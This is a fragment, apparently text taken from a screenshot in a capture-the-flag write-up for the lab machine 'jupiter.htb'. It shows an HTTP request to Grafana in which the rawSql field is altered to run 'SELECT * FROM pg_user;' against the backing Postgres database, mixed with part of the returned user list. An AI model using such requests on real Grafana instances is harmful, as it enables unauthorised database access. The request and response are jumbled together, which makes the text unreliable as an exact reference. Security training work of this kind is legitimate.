 7 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 24
13 x-plugin-id: postgres
14 Content-Length: 340
15 Origin: http://kiosk.jupiter.htb
16 Connection: close
17 Cookie: redirect_to=%2Fd%2FjMgFGfA4z%2Fmoons%3ForgId%3D99
18 Sec-GPC: 1
19
20 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"SELECT * FROM pg_user;",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":935
}
],
"range":{
"from":"2023-10-18T08:15:04.977Z",
"to":"2023-10-18T14:15:04.977Z",
"raw":{
"values":[
[
"postgres",
"grafana_viewer"
],
[
"10",
"16385"
],
[
true,
false
],
[
true,
true
],
[
true,
false
],
[
true,
false
],
[
"********",
"********"
],
[
null,
null